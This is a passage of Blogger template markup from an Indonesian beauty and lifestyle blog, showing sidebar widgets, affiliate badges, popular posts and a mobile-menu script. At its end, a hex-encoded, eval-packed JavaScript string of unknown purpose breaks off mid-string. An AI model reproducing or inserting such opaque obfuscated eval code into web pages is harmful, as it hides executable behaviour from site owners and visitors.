<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.greenladydiaries.com/2012/03/'>
Maret 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Beauty'>Beauty</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Buku'>Buku</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/DIY'>DIY</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Event%20Report'>Event Report</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Family'>Family</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Fashion'>Fashion</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Food'>Food</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Freebies'>Freebies</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Haul'>Haul</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Health'>Health</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Islam'>Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Law%20Of%20Attraction'>Law Of Attraction</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Lifestyle'>Lifestyle</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Make%20Up%20Inspired%20From%20Movies'>Make Up Inspired From Movies</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Make%20Up%20Tips'>Make Up Tips</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Make%20Up%20Tutorial'>Make Up Tutorial</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Marriage'>Marriage</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Moms%20Life'>Moms Life</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Movie'>Movie</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Musik'>Musik</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Parenting'>Parenting</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Pregnancy'>Pregnancy</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Quotes'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Review%20Bodycare'>Review Bodycare</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Review%20Hair%20Care'>Review Hair Care</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Review%20Make%20Up'>Review Make Up</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Review%20Perfume'>Review Perfume</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Review%20Skincare'>Review Skincare</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Self%20Motivation'>Self Motivation</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Travelling'>Travelling</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Tribute'>Tribute</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/TV%20Series'>TV Series</a>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/TV%20Show'>TV Show</a>
</li>
</ul>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<a href="https://intellifluence.com/influencer/puspa-anggita-dyah-hardianti-172369" target="_blank"><img src="https://app.intellifluence.com/img/external/intellifluence-trusted-blogger_300px.png" alt="Intellifluence Trusted Blogger" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center><a href="http://bit.ly/kbbv-id" target=_blank" rel="nofollow"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzPhfQ1Ld1O5io5WVyFlLZi8YLkeUaRYRRenp17cE_3xZbDWv7HD7-rhDEsafe7pJ_RDSy00_gudsBpTTf8jfiCO77nBl9bigPMVnfEoZPRsp3tD0F1r8hkPU9dZu_5peA9D_Lljhweyk/s1600/komunitas-beauty-blogger-vlogger-indonesia.png" alt="Komunitas Beauty Blogger & Vlogger" /></a></center>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://instagram.com/bandunghijabblogger?utm_source=ig_profile_share&igshid=tel3yy0lq9cy'>
<img alt='' height='125' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjicETK8JHH2u6gAyz8rrzjW6yyow8oyoXZVJGB6AoI55tTR0bwLMbeRDsTu17T4GYwtIUtYYYsB3ffEe7LxbXBmraxu12s-MX4y6L4ciri5Me0DDqamHrSgWzajh5Ld7l7sG3CQqlu4bxK/s232/IMG-20181206-WA0003.jpg' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<a href='http://www.jakartabeautyblogger.com/'>
<img alt='' height='267' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwA5PFsFt4v3DUp3WXOVRTRe76PfYL2v7T3N3BhYGwnFPHqopOgAR1YKi7tBEXhBOW3Kiqx-asZD092rViLQbubBNIzJ3GpnC1wFOy_jH4ZTsQx1AA_EPsMTV8eT2FYgOdVyktZHW9mj7M/s267/AF7788C4-FFBC-496D-9C22-93AA72CD511F.jpeg' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<center><a href="http://www.bloggerperempuan.co.id" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPLyWwn5eAMlCLWgoGRMVtfh5tWm0i1-gqgG1DQrSvIrYEWKpZZ4rL3WY8RZsOksJhIrWVC5W6DWUBkJgSomJTCDQoV3sYtkMrOYwVtjVVqOwtvXuSt9eXBbZxAyjJsiwOeYhx0-lavKqq2xY-aF7cn3p6AoHwqRxTblmfVA5_oubEcRg=s0-d" border="0" alt="Blogger Perempuan"></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://bloggerhub.id/">
<img title="BloggerHub"
src="https://bloggerhub.id/wp-content/uploads/2021/04/Logo-BloggerHubID.png"
width="100%"
alt="BloggerHub Indonesia" />
</a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<img alt='' height='74' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEixvShRXf_U3_5g_VLIp1v3_EdbHr1wFSy2EzMis7DMZXqTlY96wC-chQq51daBs7KLlUZfWvqGCBRrBi3zBu74qsxrbDCpKPSJBf9CQHHbiVDx-wExYsZFyvP1H_t-OCT7iPGFMEcNLcxO-PQgnrnR2fngy7JJRW2Vlndbx7U7hIkFB65Q_kI--3Dzrw=s232' width='232'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://www.beautygoers.com'>
<img alt='' height='232' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZKbrIjySyjMlFgLle_GyIyByyu_cFLjeK-lxTin_htmEjpgC-eDTZ7QCByuvGaeS-BgY7jFz57CJQ9C4TNf-gQ-JjVDIq_LkchMfBKC4BxDW3YLzDLouLINPI1ttLk0sATr3iw2R0gSP-/s232/1539866200739.jpg' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<img alt='' height='232' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-ILhT4U5bkEZTzcmPRsmaqZzQmqrsDBQ9QER34NxRoD_0VckqUX5cDtv1veY3MLy6hi671jeQzyyiQvyZxG2snhSgV0daMvB9IvKT0kaoaceUHFaY2gCj3BE-gKiGM_pwLMtjdJRqfniW/s232/Screenshot_2021-03-27-07-56-58-172_com.facebook.lite-01.jpeg' width='232'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'id',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='social social__list unstyled'>
<a class='fa fa-facebook icon-2x social_link social_link__facebook' data-original-title='facebook' data-rel='tooltip' href='#' target='_blank'>
							<span class='social_label'>Facebook</span>
							</a>
																									
								    						
											<a class='fa fa-twitter icon-2x social_link social_link__twitter' data-original-title='twitter' data-rel='tooltip' href='#' target='_blank'>
							<span class='social_label'>Twitter</span>
							</a>
																									
								    						
											<a class='fa fa-flickr icon-2x social_link social_link__flickr' data-original-title='flickr' data-rel='tooltip' href='#' target='_blank'>
							<span class='social_label'>Flickr</span>
							</a>
																									
								    						
											<a class='fa fa-linkedin icon-2x social_link social_link__linkedin' data-original-title='linkedin' data-rel='tooltip' href='#' target='_blank'>
							<span class='social_label'>Linkedin</span>
							</a>
																									
								    						    						    						    						    						
											<a class='fa fa-google-plus icon-2x social_link social_link__gplus' data-original-title='gplus' data-rel='tooltip' href='#' target='_blank'>
							<span class='social_label'>Gplus</span>
							</a>
																									
								    						    						    						
											<a class='fa fa-youtube icon-2x social_link social_link__youtube' data-original-title='youtube' data-rel='tooltip' href='#' target='_blank'>
							<span class='social_label'>Youtube</span>
							</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h5>latest comments</h5>
<ul class='comments-custom unstyled'>
<script src='/feeds/comments/default?alt=json-in-script&callback=showrecentcomments'></script>
</ul>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<nav class='nav footer-nav'>
<ul class='menu' id='menu-footer'>
<li><a href='https://www.greenladydiaries.com/'>Home</a></li>
<div class='clear'></div>
</ul>
</nav>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/750010445136657184?origin\x3dhttps://www.greenladydiaries.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pengikut</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/750010445136657184?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.greenladydiaries.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/750010445136657184?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.greenladydiaries.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Trueve</h2>
<div class='widget-content'>
<a href="https://atid.me/adv.php?rk=00n6kq002maw" target="_blank"><img src="https://imp.accesstra.de/img.php?rk=00n6kq002maw" border="0"/></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/DIY'>DIY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Fashion'>Fashion</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Food'>Food</a>
</span>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2025/06/review-jujur-produk-implora-prillys.html' target='_blank'>
<img alt='Review Jujur Produk Implora Prilly&#39;s Choice' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbd6R-zoWC-274AslL9u97wQLm20NUXB1soo44yk8wmn_7OC9K9teGVbfhDqRb_5NFALBJtw5vrNrP2XOuA58tGCiXOwbzHi0j39TDiTy5Sh1qA7LvS0BIoxFCWMpnWUQkDno7wnrFV8hum-5sZLf8nQE5XPNLlY4tID3qugn5-YAMaqA4sqYEYSNujFrH/w72-h72-p-k-no-nu/1000005567.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2025/06/review-jujur-produk-implora-prillys.html'>Review Jujur Produk Implora Prilly's Choice</a></div>
<div class='item-snippet'>Assalamualaikum, Hi Beautifullers, Wah, udah mau Idul Adha  aja nich, enggak kerasa yaa, baru aja kemaren Lebaran. Alhamdulillah, biasanya n...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2025/02/hijrah-perjalanan-menuju-versi-terbaik.html' target='_blank'>
<img alt='Hijrah : Perjalanan Menuju Versi Terbaik Dalam Diri ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEie79u-Abrsd6Tfd6xDOzxQBVKwj-uMreJ2j83ajQ5onzoJKYlL6SMa7RYZsIfd-hfhT5fmQA84zs1GwO-zg1QeEu-LtaI7W8o_PyCLcw2Q7d6eU1rzXUCwW_KDbBwPpuoOE9Hlj9lwnHjj4RFbBNYSdE8QxRzgw5Fr6U6nLcrF6q5BrNH59TDSbxZiOj5z/w72-h72-p-k-no-nu/Travel%20Promotion%20Facebook%20Post_20250217_203518_0000.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2025/02/hijrah-perjalanan-menuju-versi-terbaik.html'>Hijrah : Perjalanan Menuju Versi Terbaik Dalam Diri </a></div>
<div class='item-snippet'>&#160; Assalamualaikum&#160; Hi Bestie, Hijrah. Kata yang sering kita dengar, tapi apa sebenarnya maknanya? Banyak yang menganggap hijrah hanya soal b...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2025/09/cara-dapat-sampel-gratis-dari-shopee.html' target='_blank'>
<img alt=' Cara Dapat Sampel Gratis dari Shopee Affiliate: Panduan Lengkap 2025 dan Spill Brand dengan Free Sampel' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJYcViq2gn_J9LRqTEWuQW1DxRrKkTXT7K-h_E8iyO4k8Ue7PnA6-N1munj4vLq5wzSixfnxY-9tapLFs-B0Beu2EIkVssZFLa0mKjQUVdcHFU0aCs_KoHvfya53p9ytSdujcTKgLJZUygacc12qLgOfIGUIQxvbrRCTXJZhz6JqiVeAfcpZmLh5qLWNPm/w72-h72-p-k-no-nu/1000214028.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2025/09/cara-dapat-sampel-gratis-dari-shopee.html'> Cara Dapat Sampel Gratis dari Shopee Affiliate: Panduan Lengkap 2025 dan Spill Brand dengan Free Sampel</a></div>
<div class='item-snippet'>Assalamualaikum Hi Beautifullers, Sebagai Content Creator  sejak Desember 2017 halah , perkembangan dunia beauty  itu bener-bener luar biasa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2024/08/event-report-talkshow-tumbuh-kembang.html' target='_blank'>
<img alt='[Event Report] Talkshow Tumbuh Kembang Anak bersama Edelweiss Hospital ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipK2ganTh4urATbNgQHa7yIDTLd-rJsvCk0VuaE2R7oET9dlpRZbl9dNapnoTbynYm08ymJxdIjyaOBKTGJUse_QbBh8SlBa-3JqOoe9RvmnsIAyq_lQPg04z33N1kKvg4J6cbkH6nX805gO-6PhNVoD1FGGUPvHXGr1Iz1NPcx9HhJz2xTl2ctCbVtfIk/w72-h72-p-k-no-nu/Screenshot_2024-08-19-04-57-59-627_com.instagram.android-01.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2024/08/event-report-talkshow-tumbuh-kembang.html'>[Event Report] Talkshow Tumbuh Kembang Anak bersama Edelweiss Hospital </a></div>
<div class='item-snippet'>Assalamualaikum&#160; Hi Mom&#39;s, Sebagai ibu anak 3, saya merasa pola pengasuhan saya masih jauh dari kata sempurna. Apalagi banyak orang bila...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget Label' data-version='1' id='Label3'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/DIY'>DIY</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Fashion'>Fashion</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.greenladydiaries.com/search/label/Food'>Food</a>
<span dir='ltr'>(9)</span>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                  Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='http://mybloggerthemes.com/' rel='dofollow' style='color:#29b0b6;' target='_blank'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

var _pXlPyT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x41\x28\x32\x5a\x28\x70\x2c\x61\x